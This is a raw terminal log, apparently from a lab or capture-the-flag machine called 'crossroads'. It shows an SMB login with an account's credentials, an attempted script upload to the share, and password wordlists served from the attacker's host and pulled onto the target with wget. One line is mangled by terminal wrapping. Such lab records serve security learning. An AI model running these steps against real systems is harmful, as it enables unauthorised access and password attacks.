 ┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.43]
└─# smbclient //192.168.0.43/smbshare -U albert -p
Password for [WORKGROUP\albert]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Apr  4 21:02:04 2024
  ..                                  D        0  Thu Apr  4 21:44:06 2024
  smbscript.sh                        A       85  Thu Apr  4 21:02:04 2024
  smb.conf                            N     8779  Tue Mar  2 19:14:54 2021
                4000320 blocks of size 1024. 3759660 blocks available
smb: \> put smbscript.sh
NT_STATUS_IO_TIMEOUT closing remote file \smbscript.sh
smb: \> exit
┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.43]
└─# ls
beroot       escaneo2.txt  password2.txt  smbscript.sh
escaneo.txt  password.txt  smb.conf
┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.43]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.43 - - [05/Apr/2024 18:10:11] "GET /password.txt HTTP/1.1" 200 -
192.168.0.43 - - [05/Apr/2024 18:11:25] "GET /password2.txt HTTP/1.1" 200 -
2.txtt@crossroads:/home/albert/smbshare$ wget http://192.168.0.162:8000/password
--2024-04-05 16:11:23--  http://192.168.0.162:8000/password2.txt
Connecting to 192.168.0.162:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1100255 (1.0M) [text/plain]
Saving to: ‘password2.txt’
password2.txt       100%[===================>]   1.05M  --.-KB/s    in 0.08s
2024-04-05 16:11:23 (12.4 MB/s) - ‘password2.txt’ saved [1100255/1100255]
albert@crossroads:/home/albert/smbshare$ ls
password2.txt  password.txt  smb.conf  smbscript.sh
albert@crossroads:/home/albert/smbshare$